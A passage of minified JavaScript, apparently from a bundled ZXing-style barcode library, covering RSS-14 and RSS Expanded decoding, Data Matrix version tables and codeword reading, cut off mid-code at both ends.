Vt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,5)){case 12:return new jt(t);case 13:return new Xt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,7)){case 56:return new zt(t,"310","11");case 57:return new zt(t,"320","11");case 58:return new zt(t,"310","13");case 59:return new zt(t,"320","13");case 60:return new zt(t,"310","15");case 61:return new zt(t,"320","15");case 62:return new zt(t,"310","17");case 63:return new zt(t,"320","17")}}catch(e){throw console.log(e),new q("unknown decoder: "+t)}}(class{static buildBitArray(t){let e=2*t.length-1;null==t[t.length-1].getRightChar()&&(e-=1);let r=new I(12*e),n=0,i=t[0].getRightChar().getValue();for(let t=11;t>=0;--t)0!=(i&1<<t)&&r.set(n),n++;for(let e=1;e<t.length;++e){let i=t[e],o=i.getLeftChar().getValue();for(let t=11;t>=0;--t)0!=(o&1<<t)&&r.set(n),n++;if(null!=i.getRightChar()){let t=i.getRightChar().getValue();for(let e=11;e>=0;--e)0!=(t&1<<e)&&r.set(n),n++}}return r}}.buildBitArray(t)).parseInformation(),r=t[0].getFinderPattern().getResultPoints(),n=t[t.length-1].getFinderPattern().getResultPoints(),i=[r[0],r[1],n[0],n[1]];return new L(e,null,null,i,Q.RSS_EXPANDED,null)}checkChecksum(){let t=this.pairs.get(0),e=t.getLeftChar(),r=t.getRightChar();if(null==r)return!1;let n=r.getChecksumPortion(),i=2;for(let t=1;t<this.pairs.size();++t){let e=this.pairs.get(t);n+=e.getLeftChar().getChecksumPortion(),i++;let r=e.getRightChar();null!=r&&(n+=r.getChecksumPortion(),i++)}return n%=211,211*(i-4)+n==e.getValue()}static getNextSecondBar(t,e){let r;return t.get(e)?(r=t.getNextUnset(e),r=t.getNextSet(r)):(r=t.getNextSet(e),r=t.getNextUnset(r)),r}retrieveNextPair(t,e,r){let n,i=e.length%2==0;this.startFromEven&&(i=!i);let o=!0,s=-1;do{this.findNextPair(t,e,s),n=this.parseFoundFinderPattern(t,r,i),null==n?s=qt.getNextSecondBar(t,this.startEnd[0]):o=!1}while(o);let a,A=this.decodeDataCharacter(t,n,i,!0);if(!this.isEmptyPair(e)&&e[e.length-1].mustBeLast())throw new M;try{a=this.decodeDataCharacter(t,n,i,!1)}catch(t){a=null,this.verbose&&console.log(t)}return new Jt(A,a,n,!0)}isEmptyPair(t){return 0===t.length}findNextPair(t,e,r){let n=this.getDecodeFinderCounters();n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i,o=t.getSize();i=r>=0?r:this.isEmptyPair(e)?0:e[e.length-1].getFinderPattern().getStartEnd()[1];let s=e.length%2!=0;this.startFromEven&&(s=!s);let a=!1;for(;i<o&&(a=!t.get(i),a);)i++;let A=0,l=i;for(let e=i;e<o;e++)if(t.get(e)!=a)n[A]++;else{if(3==A){if(s&&qt.reverseCounters(n),qt.isFinderPattern(n))return this.startEnd[0]=l,void(this.startEnd[1]=e);s&&qt.reverseCounters(n),l+=n[0]+n[1],n[0]=n[2],n[1]=n[3],n[2]=0,n[3]=0,A--}else A++;n[A]=1,a=!a}throw new M}static reverseCounters(t){let e=t.length;for(let r=0;r<e/2;++r){let n=t[r];t[r]=t[e-r-1],t[e-r-1]=n}}parseFoundFinderPattern(t,e,r){let n,i,o;if(r){let e=this.startEnd[0]-1;for(;e>=0&&!t.get(e);)e--;e++,n=this.startEnd[0]-e,i=e,o=this.startEnd[1]}else i=this.startEnd[0],o=t.getNextUnset(this.startEnd[1]+1),n=o-this.startEnd[1];let s,a=this.getDecodeFinderCounters();h.arraycopy(a,0,a,1,a.length-1),a[0]=n;try{s=this.parseFinderValue(a,qt.FINDER_PATTERNS)}catch(t){return null}return new yt(s,[i,o],i,o,e)}decodeDataCharacter(t,e,r,n){let i=this.getDataCharacterCounters();for(let t=0;t<i.length;t++)i[t]=0;if(n)qt.recordPatternInReverse(t,e.getStartEnd()[0],i);else{qt.recordPattern(t,e.getStartEnd()[1],i);for(let t=0,e=i.length-1;t<e;t++,e--){let r=i[t];i[t]=i[e],i[e]=r}}let o=et.sum(new Int32Array(i))/17,s=(e.getStartEnd()[1]-e.getStartEnd()[0])/15;if(Math.abs(o-s)/s>.3)throw new M;let a=this.getOddCounts(),A=this.getEvenCounts(),l=this.getOddRoundingErrors(),c=this.getEvenRoundingErrors();for(let t=0;t<i.length;t++){let e=1*i[t]/o,r=e+.5;if(r<1){if(e<.3)throw new M;r=1}else if(r>8){if(e>8.7)throw new M;r=8}let n=t/2;0==(1&t)?(a[n]=r,l[n]=e-r):(A[n]=r,c[n]=e-r)}this.adjustOddEvenCounts(17);let h=4*e.getValue()+(r?0:2)+(n?0:1)-1,g=0,d=0;for(let t=a.length-1;t>=0;t--){if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t];d+=a[t]*e}g+=a[t]}let u=0;for(let t=A.length-1;t>=0;t--)if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t+1];u+=A[t]*e}let C=d+u;if(0!=(1&g)||g>13||g<4)throw new M;let I=(13-g)/2,w=qt.SYMBOL_WIDEST[I],f=9-w,E=Ot.getRSSvalue(a,w,!0),m=Ot.getRSSvalue(A,f,!1),p=qt.EVEN_TOTAL_SUBSET[I],S=qt.GSUM[I];return new _t(E*p+m+S,C)}static isNotA1left(t,e,r){return!(0==t.getValue()&&e&&r)}adjustOddEvenCounts(t){let e=et.sum(new Int32Array(this.getOddCounts())),r=et.sum(new Int32Array(this.getEvenCounts())),n=!1,i=!1;e>13?i=!0:e<4&&(n=!0);let o=!1,s=!1;r>13?s=!0:r<4&&(o=!0);let a=e+r-t,A=1==(1&e),l=0==(1&r);if(1==a)if(A){if(l)throw new M;i=!0}else{if(!l)throw new M;s=!0}else if(-1==a)if(A){if(l)throw new M;n=!0}else{if(!l)throw new M;o=!0}else{if(0!=a)throw new M;if(A){if(!l)throw new M;e<r?(n=!0,s=!0):(i=!0,o=!0)}else if(l)throw new M}if(n){if(i)throw new M;qt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(i&&qt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),o){if(s)throw new M;qt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}s&&qt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}qt.SYMBOL_WIDEST=[7,5,4,3,1],qt.EVEN_TOTAL_SUBSET=[4,20,52,104,204],qt.GSUM=[0,348,1388,2948,3988],qt.FINDER_PATTERNS=[Int32Array.from([1,8,4,1]),Int32Array.from([3,6,4,1]),Int32Array.from([3,4,6,1]),Int32Array.from([3,2,8,1]),Int32Array.from([2,6,5,1]),Int32Array.from([2,2,9,1])],qt.WEIGHTS=[[1,3,9,27,81,32,96,77],[20,60,180,118,143,7,21,63],[189,145,13,39,117,140,209,205],[193,157,49,147,19,57,171,91],[62,186,136,197,169,85,44,132],[185,133,188,142,4,12,36,108],[113,128,173,97,80,29,87,50],[150,28,84,41,123,158,52,156],[46,138,203,187,139,206,196,166],[76,17,51,153,37,111,122,155],[43,129,176,106,107,110,119,146],[16,48,144,10,30,90,59,177],[109,116,137,200,178,112,125,164],[70,210,208,202,184,130,179,115],[134,191,151,31,93,68,204,190],[148,22,66,198,172,94,71,2],[6,18,54,162,64,192,154,40],[120,149,25,75,14,42,126,167],[79,26,78,23,69,207,199,175],[103,98,83,38,114,131,182,124],[161,61,183,127,170,88,53,159],[55,165,73,8,24,72,5,15],[45,135,194,160,58,174,100,89]],qt.FINDER_PAT_A=0,qt.FINDER_PAT_B=1,qt.FINDER_PAT_C=2,qt.FINDER_PAT_D=3,qt.FINDER_PAT_E=4,qt.FINDER_PAT_F=5,qt.FINDER_PATTERN_SEQUENCES=[[qt.FINDER_PAT_A,qt.FINDER_PAT_A],[qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B],[qt.FINDER_PAT_A,qt.FINDER_PAT_C,qt.FINDER_PAT_B,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_C],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F]],qt.MAX_PAIRS=11;class $t extends _t{constructor(t,e,r){super(t,e),this.count=0,this.finderPattern=r}getFinderPattern(){return this.finderPattern}getCount(){return this.count}incrementCount(){this.count++}}class te extends Nt{constructor(){super(...arguments),this.possibleLeftPairs=[],this.possibleRightPairs=[]}decodeRow(t,e,r){const n=this.decodePair(e,!1,t,r);te.addOrTally(this.possibleLeftPairs,n),e.reverse();let i=this.decodePair(e,!0,t,r);te.addOrTally(this.possibleRightPairs,i),e.reverse();for(let t of this.possibleLeftPairs)if(t.getCount()>1)for(let e of this.possibleRightPairs)if(e.getCount()>1&&te.checkChecksum(t,e))return te.constructResult(t,e);throw new M}static addOrTally(t,e){if(null==e)return;let r=!1;for(let n of t)if(n.getValue()===e.getValue()){n.incrementCount(),r=!0;break}r||t.push(e)}reset(){this.possibleLeftPairs.length=0,this.possibleRightPairs.length=0}static constructResult(t,e){let r=4537077*t.getValue()+e.getValue(),n=new String(r).toString(),i=new D;for(let t=13-n.length;t>0;t--)i.append("0");i.append(n);let o=0;for(let t=0;t<13;t++){let e=i.charAt(t).charCodeAt(0)-"0".charCodeAt(0);o+=0==(1&t)?3*e:e}o=10-o%10,10===o&&(o=0),i.append(o.toString());let s=t.getFinderPattern().getResultPoints(),a=e.getFinderPattern().getResultPoints();return new L(i.toString(),null,0,[s[0],s[1],a[0],a[1]],Q.RSS_14,(new Date).getTime())}static checkChecksum(t,e){let r=(t.getChecksumPortion()+16*e.getChecksumPortion())%79,n=9*t.getFinderPattern().getValue()+e.getFinderPattern().getValue();return n>72&&n--,n>8&&n--,r===n}decodePair(t,e,r,n){try{let i=this.findFinderPattern(t,e),o=this.parseFoundFinderPattern(t,r,e,i),s=null==n?null:n.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=s){let n=(i[0]+i[1])/2;e&&(n=t.getSize()-1-n),s.foundPossibleResultPoint(new nt(n,r))}let a=this.decodeDataCharacter(t,o,!0),A=this.decodeDataCharacter(t,o,!1);return new $t(1597*a.getValue()+A.getValue(),a.getChecksumPortion()+4*A.getChecksumPortion(),o)}catch(t){return null}}decodeDataCharacter(t,e,r){let n=this.getDataCharacterCounters();for(let t=0;t<n.length;t++)n[t]=0;if(r)ut.recordPatternInReverse(t,e.getStartEnd()[0],n);else{ut.recordPattern(t,e.getStartEnd()[1]+1,n);for(let t=0,e=n.length-1;t<e;t++,e--){let r=n[t];n[t]=n[e],n[e]=r}}let i=r?16:15,o=et.sum(new Int32Array(n))/i,s=this.getOddCounts(),a=this.getEvenCounts(),A=this.getOddRoundingErrors(),l=this.getEvenRoundingErrors();for(let t=0;t<n.length;t++){let e=n[t]/o,r=Math.floor(e+.5);r<1?r=1:r>8&&(r=8);let i=Math.floor(t/2);0==(1&t)?(s[i]=r,A[i]=e-r):(a[i]=r,l[i]=e-r)}this.adjustOddEvenCounts(r,i);let c=0,h=0;for(let t=s.length-1;t>=0;t--)h*=9,h+=s[t],c+=s[t];let g=0,d=0;for(let t=a.length-1;t>=0;t--)g*=9,g+=a[t],d+=a[t];let u=h+3*g;if(r){if(0!=(1&c)||c>12||c<4)throw new M;let t=(12-c)/2,e=te.OUTSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!1),i=Ot.getRSSvalue(a,r,!0),o=te.OUTSIDE_EVEN_TOTAL_SUBSET[t],A=te.OUTSIDE_GSUM[t];return new _t(n*o+i+A,u)}{if(0!=(1&d)||d>10||d<4)throw new M;let t=(10-d)/2,e=te.INSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!0),i=Ot.getRSSvalue(a,r,!1),o=te.INSIDE_ODD_TOTAL_SUBSET[t],A=te.INSIDE_GSUM[t];return new _t(i*o+n+A,u)}}findFinderPattern(t,e){let r=this.getDecodeFinderCounters();r[0]=0,r[1]=0,r[2]=0,r[3]=0;let n=t.getSize(),i=!1,o=0;for(;o<n&&(i=!t.get(o),e!==i);)o++;let s=0,a=o;for(let e=o;e<n;e++)if(t.get(e)!==i)r[s]++;else{if(3===s){if(Nt.isFinderPattern(r))return[a,e];a+=r[0]+r[1],r[0]=r[2],r[1]=r[3],r[2]=0,r[3]=0,s--}else s++;r[s]=1,i=!i}throw new M}parseFoundFinderPattern(t,e,r,n){let i=t.get(n[0]),o=n[0]-1;for(;o>=0&&i!==t.get(o);)o--;o++;const s=n[0]-o,a=this.getDecodeFinderCounters(),A=new Int32Array(a.length);h.arraycopy(a,0,A,1,a.length-1),A[0]=s;const l=this.parseFinderValue(A,te.FINDER_PATTERNS);let c=o,g=n[1];return r&&(c=t.getSize()-1-c,g=t.getSize()-1-g),new yt(l,[o,n[1]],c,g,e)}adjustOddEvenCounts(t,e){let r=et.sum(new Int32Array(this.getOddCounts())),n=et.sum(new Int32Array(this.getEvenCounts())),i=!1,o=!1,s=!1,a=!1;t?(r>12?o=!0:r<4&&(i=!0),n>12?a=!0:n<4&&(s=!0)):(r>11?o=!0:r<5&&(i=!0),n>10?a=!0:n<4&&(s=!0));let A=r+n-e,l=(1&r)==(t?1:0),c=1==(1&n);if(1===A)if(l){if(c)throw new M;o=!0}else{if(!c)throw new M;a=!0}else if(-1===A)if(l){if(c)throw new M;i=!0}else{if(!c)throw new M;s=!0}else{if(0!==A)throw new M;if(l){if(!c)throw new M;r<n?(i=!0,a=!0):(o=!0,s=!0)}else if(c)throw new M}if(i){if(o)throw new M;Nt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(o&&Nt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),s){if(a)throw new M;Nt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}a&&Nt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}te.OUTSIDE_EVEN_TOTAL_SUBSET=[1,10,34,70,126],te.INSIDE_ODD_TOTAL_SUBSET=[4,20,48,81],te.OUTSIDE_GSUM=[0,161,961,2015,2715],te.INSIDE_GSUM=[0,336,1036,1516],te.OUTSIDE_ODD_WIDEST=[8,6,4,3,1],te.INSIDE_ODD_WIDEST=[2,4,6,8],te.FINDER_PATTERNS=[Int32Array.from([3,8,2,1]),Int32Array.from([3,5,5,1]),Int32Array.from([3,3,7,1]),Int32Array.from([3,1,9,1]),Int32Array.from([2,7,4,1]),Int32Array.from([2,5,6,1]),Int32Array.from([2,3,8,1]),Int32Array.from([1,5,7,1]),Int32Array.from([1,3,9,1])];class ee extends ut{constructor(t,e){super(),this.readers=[],this.verbose=!0===e;const r=t?t.get(f.POSSIBLE_FORMATS):null,n=t&&void 0!==t.get(f.ASSUME_CODE_39_CHECK_DIGIT);r&&((r.includes(Q.EAN_13)||r.includes(Q.UPC_A)||r.includes(Q.EAN_8)||r.includes(Q.UPC_E))&&this.readers.push(new Tt(t)),r.includes(Q.CODE_39)&&this.readers.push(new It(n)),r.includes(Q.CODE_128)&&this.readers.push(new Ct),r.includes(Q.ITF)&&this.readers.push(new wt),r.includes(Q.RSS_14)&&this.readers.push(new te),r.includes(Q.RSS_EXPANDED)&&this.readers.push(new qt(this.verbose))),0===this.readers.length&&(this.readers.push(new Tt(t)),this.readers.push(new It),this.readers.push(new Tt(t)),this.readers.push(new Ct),this.readers.push(new wt),this.readers.push(new te),this.readers.push(new qt(this.verbose)))}decodeRow(t,e,r){for(let n=0;n<this.readers.length;n++)try{return this.readers[n].decodeRow(t,e,r)}catch(t){}throw new M}reset(){this.readers.forEach((t=>t.reset()))}}class re{constructor(t,e,r){this.ecCodewords=t,this.ecBlocks=[e],r&&this.ecBlocks.push(r)}getECCodewords(){return this.ecCodewords}getECBlocks(){return this.ecBlocks}}class ne{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class ie{constructor(t,e,r,n,i,o){this.versionNumber=t,this.symbolSizeRows=e,this.symbolSizeColumns=r,this.dataRegionSizeRows=n,this.dataRegionSizeColumns=i,this.ecBlocks=o;let s=0;const a=o.getECCodewords(),A=o.getECBlocks();for(let t of A)s+=t.getCount()*(t.getDataCodewords()+a);this.totalCodewords=s}getVersionNumber(){return this.versionNumber}getSymbolSizeRows(){return this.symbolSizeRows}getSymbolSizeColumns(){return this.symbolSizeColumns}getDataRegionSizeRows(){return this.dataRegionSizeRows}getDataRegionSizeColumns(){return this.dataRegionSizeColumns}getTotalCodewords(){return this.totalCodewords}getECBlocks(){return this.ecBlocks}static getVersionForDimensions(t,e){if(0!=(1&t)||0!=(1&e))throw new E;for(let r of ie.VERSIONS)if(r.symbolSizeRows===t&&r.symbolSizeColumns===e)return r;throw new E}toString(){return""+this.versionNumber}static buildVersions(){return[new ie(1,10,10,8,8,new re(5,new ne(1,3))),new ie(2,12,12,10,10,new re(7,new ne(1,5))),new ie(3,14,14,12,12,new re(10,new ne(1,8))),new ie(4,16,16,14,14,new re(12,new ne(1,12))),new ie(5,18,18,16,16,new re(14,new ne(1,18))),new ie(6,20,20,18,18,new re(18,new ne(1,22))),new ie(7,22,22,20,20,new re(20,new ne(1,30))),new ie(8,24,24,22,22,new re(24,new ne(1,36))),new ie(9,26,26,24,24,new re(28,new ne(1,44))),new ie(10,32,32,14,14,new re(36,new ne(1,62))),new ie(11,36,36,16,16,new re(42,new ne(1,86))),new ie(12,40,40,18,18,new re(48,new ne(1,114))),new ie(13,44,44,20,20,new re(56,new ne(1,144))),new ie(14,48,48,22,22,new re(68,new ne(1,174))),new ie(15,52,52,24,24,new re(42,new ne(2,102))),new ie(16,64,64,14,14,new re(56,new ne(2,140))),new ie(17,72,72,16,16,new re(36,new ne(4,92))),new ie(18,80,80,18,18,new re(48,new ne(4,114))),new ie(19,88,88,20,20,new re(56,new ne(4,144))),new ie(20,96,96,22,22,new re(68,new ne(4,174))),new ie(21,104,104,24,24,new re(56,new ne(6,136))),new ie(22,120,120,18,18,new re(68,new ne(6,175))),new ie(23,132,132,20,20,new re(62,new ne(8,163))),new ie(24,144,144,22,22,new re(62,new ne(8,156),new ne(2,155))),new ie(25,8,18,6,16,new re(7,new ne(1,5))),new ie(26,8,32,6,14,new re(11,new ne(1,10))),new ie(27,12,26,10,24,new re(14,new ne(1,16))),new ie(28,12,36,10,16,new re(18,new ne(1,22))),new ie(29,16,36,14,16,new re(24,new ne(1,32))),new ie(30,16,48,14,22,new re(28,new ne(1,49)))]}}ie.VERSIONS=ie.buildVersions();class oe{constructor(t){const e=t.getHeight();if(e<8||e>144||0!=(1&e))throw new E;this.version=oe.readVersion(t),this.mappingBitMatrix=this.extractDataRegion(t),this.readMappingMatrix=new B(this.mappingBitMatrix.getWidth(),this.mappingBitMatrix.getHeight())}getVersion(){return this.version}static readVersion(t){const e=t.getHeight(),r=t.getWidth();return ie.getVersionForDimensions(e,r)}readCodewords(){const t=new Int8Array(this.version.getTotalCodewords());let e=0,r=4,n=0;const i=this.mappingBitMatrix.getHeight(),o=this.mappingBitMatrix.getWidth();let s=!1,a=!1,A=!1,l=!1;do{if(r!==i||0!==n||s)if(r!==i-2||0!==n||0==(3&o)||a)if(r!==i+4||2!==n||0!=(7&o)||A)if(r!==i-2||0!==n||4!=(7&o)||l){do{r<i&&n>=0&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r-=2,n+=2}while(r>=0&&n<o);r+=1,n+=3;do{r>=0&&n<o&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r+=2,n-=2}while(r<i&&n>=0);r+=3,n+=1}else t[e++]=255&this.readCorner4(i,o),r-=2,n+=2,l=!0;else t[e++]=255&this.readCorner3(i,o),r-=2,n+=2,A=!0;else t[e++]=255&this.readCorner2(i,o),r-=2,n+=2,a=!0;else t[e++]=255&this.readCorner1(i,o),r-=2,n+=2,s=!0}while(r<i||n<o);if(e!==this.version.getTotalCodewords())throw new E;return t}readModule(t,e,r,n){return t<0&&(t+=r,e+=4-(r+4&7)),e<0&&(e+=n,t+=4-(n+4&7)),this.readMappingMatrix.set(e,t),this.mappingBitMatrix.get(e,t)}readUtah(t,e,r,n){let i=0;return this.readModule(t-2,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-2,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e,r,n)&&(i|=1),i<<=1,this.readModule(t,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t,e,r,n)&&(i|=1),i}readCorner1(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,1,t,e)&&(r|=1),r<<=1,this.readModule(t-1,2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}readCorner2(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-4,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner3(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-3,t,e)&&(r|=1),r<<=1,this.readModule(1,e-2,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner4(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}extractDataRegion(t){const e=this.version.getSymbolSizeRows(),r=this.version.getSymbolSizeColumns();if(t.getHeight()!==e)throw new a("Dimension of bitMatrix must match the version size");const n=this.version.getDataRegionSizeRows(),i=this.version.getDataRegionSizeColumns(),o=e/n|0,s=r/i|0,A=new B(s*i,o*n);for(let e=0;e<o;++e){const r=e*n;for(let o=0;o<s;++o){const s=o*i;for(let a=0;a<n;++a){const l=e*(n+2)+1+a,c=r+a;for(let e=0;e<i;++e){const r=o*(i+2)+1+e;if(t.get(r,l)){const t=s+e;A.set(t,c)}}}}}return A}}class se{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e){const r=e.getECBlocks();let n=0;const i=r.getECBlocks();for(let t of i)n+=t.getCount();const o=new Array(n);let s=0;for(let t of i)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),n=r.getECCodewords()+e;o[s++]=new se(e,new Uint8Array(n))}const A=o[0].codewords.length-r.getECCodewords(),l=A-1;let c=0;for(let e=0;e<l;e++)for(let r=0;r<s;r++)o[r].codewords[e]=t[c++];const h=24===e.getVersionNumber(),g=h?8:s;for(let e=0;e<g;e++)o[e].codewords[A-1]=t[c++];const d=o[0].codewords.length;for(let e=A;e<d;e++)for(let r=0;r<s;r++){const n=h?(r+8)%s:r,i=h&&n>7?e-1:e;o[n].codewords[i]=t[c++]}if(c!==t.length)throw new a;return o}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}class ae{constructor(t){this.bytes=t,this.byteOffset=0,this.bitOffset=0}getBitOffset(){return this.bitOffset}getByteOffset(){return this.byteOffset}readBits(t){if(t<1||t>32||t>this.available())throw new a(""+t);let e=0,r=this.bitOffset,n=this.byteOffset;const i=this.bytes;if(r>0){const o=8-r,s=t<o?t:o,a=o-s,A=255>>8-s<<a;e=(i[n]&A)>>a,t-=s,r+=s,8===r&&(r=0,n++)}if(t>0){for(;t>=8;)e=e<<8|255&i[n],n++,t-=8;if(t>0){const o=8-t,s=255>>o<<o;e=e<<t|(i[n]&s)>>o,r+=t}}return this.bitOffset=r,this.byteOffset=n,e}available(){return 8*(this.bytes.length-this.byteOffset)-this.bitOffset}}!function(t){t[t.PAD_ENCODE=0]="PAD_ENCODE",t[t.ASCII_ENCODE=1]="ASCII_ENCODE",t[t.C40_ENCODE=2]="C40_ENCODE",t[t.TEXT_ENCODE=3]="TEXT_ENCODE",t[t.ANSIX12_ENCODE=4]="ANSIX12_ENCODE",t[t.EDIFACT_ENCODE=5]="EDIFACT_ENCODE",t[t.BASE256_ENCODE=6]="BASE256_ENCODE"}(Y||(Y={}));class Ae{static decode(t){const e=new ae(t),r=new D,n=new D,i=new Array;let o=Y.ASCII_ENCODE;do{if(o===Y.ASCII_ENCODE)o=this.decodeAsciiSegment(e,r,n);else{switch(o){case Y.C40_ENCODE:this.decodeC40Segment(e,r);break;case Y.TEXT_ENCODE:this.decodeTextSegment(e,r);break;case Y.ANSIX12_ENCODE:this.decodeAnsiX12Segment(e,r);break;case Y.EDIFACT_ENCODE:this.decodeEdifactSegment(e,r);break;case Y.BASE256_ENCODE:this.decodeBase256Segment(e,r,i);break;default:throw new E}o=Y.ASCII_ENCODE}}while(o!==Y.PAD_ENCODE&&e.available()>0);return n.length()>0&&r.append(n.toString()),new V(t,r.toString(),0===i.length?null:i,null)}static decodeAsciiSegment(t,e,r){let n=!1;do{let i=t.readBits(8);if(0===i)throw new E;if(i<=128)return n&&(i+=128),e.append(String.fromCharCode(i-1)),Y.ASCII_ENCODE;if(129===i)return Y.PAD_ENCODE;if(i<=229){const t=i-130;t<10&&e.append("0"),e.append(""+t)}else switch(i){case 230:return Y.C40_ENCODE;case 231:return Y.BASE256_ENCODE;case 232:e.append(String.fromCharCode(29));break;case 233:case 234:break;case 235:n=!0;break;case 236:e.append("[)>05"),r.insert(0,"");break;case 237:e.append("[)>06"),r.insert(0,"");break;case 238:return Y.ANSIX12_ENCODE;case 239:return Y.TEXT_ENCODE;case 240:return Y.EDIFACT_ENCODE;case 241:break;default:if(254!==i||0!==t.available())throw new E}}while(t.available()>0);return Y.ASCII_ENCODE}static decodeC40Segment(t,e){let r=!1;const n=[];let i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.C40_BASIC_SET_CHARS.length))throw new E;{const t=this.C40_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 2:if(o<this.C40_SHIFT2_SET_CHARS.length){const t=this.C40_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 3:r?(e.append(String.fromCharCode(o+224)),r=!1):e.append(String.fromCharCode(o+96)),i=0;break;default:throw new E}}}while(t.available()>0)}static decodeTextSegment(t,e){let r=!1,n=[],i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.TEXT_BASIC_SET_CHARS.length))throw new E;{const t=this.TEXT_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 